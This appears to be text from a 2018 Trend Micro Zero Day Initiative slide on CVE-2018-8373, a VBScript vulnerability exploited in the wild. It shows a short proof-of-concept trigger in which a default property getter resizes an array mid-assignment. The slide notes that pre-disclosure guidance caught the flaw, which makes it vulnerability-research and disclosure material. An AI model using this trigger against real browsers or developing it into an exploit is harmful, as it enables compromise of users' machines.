 CVE-2018-8373 ITW

<script language="vbscript">
Class MyClass
    Dim array()

    Private Sub Class_Initialize
        ReDim array(2)
    End Sub

    Public Default Property Get P
        ReDim Preserve array(1)
    End Property
End Class

Set cls = New MyClass
cls.array(2)=cls
</script>

Matches Trending Data

ZDI Pre-disclosure Guidance Catches CVE-2018-8373

35 Copyright 2018 Trend Micro Inc.

TREND MICRO ZERO DAY INITIATIVE